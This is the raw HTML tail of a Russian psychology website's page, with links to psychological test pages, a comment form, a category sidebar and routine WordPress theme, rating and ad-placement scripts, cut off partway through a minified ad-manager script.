<li><a href="https://psylist.net/praktikum/00248.htm">Тест Торренса «Завершения картинок» (Адаптация А.Н. Воронина)</a>
<li><a href="https://psylist.net/praktikum/00330.htm">Тест на алкоголизм Университета штата Мичиган (MAST)</a>
<li><a href="https://psylist.net/praktikum/htur0.htm">Школьный тест умственного развития (ШТУР) описание теста</a>
<li><a href="https://psylist.net/praktikum/00323.htm">Диагностика враждебности (по шкале Кука – Медлей)</a>
<li><a href="https://psylist.net/praktikum/00044.htm">Личностный опросник Плутчика Келлермана Конте (Life Style Index, LSY)</a>
<li><a href="https://psylist.net/praktikum/00249.htm">Опросник «Характер взаимодействия супругов в конфликтных ситуациях»</a>
<li><a href="https://psylist.net/praktikum/00380.htm">Обследование зрительного внимания у ребенка раннего возраста</a>
<li><a href="https://psylist.net/praktikum/dmo05.htm">Метод диагностики межличностных отношений ДМО Л.Н.Собчик</a>
<li><a href="https://psylist.net/praktikum/pdo7.htm">Патохарактерологический диагностический опросник для подростков<hr></a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/praktikum/00094.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5982' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"de10172e24","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=a5c7f82c64"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"be59c5845d","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 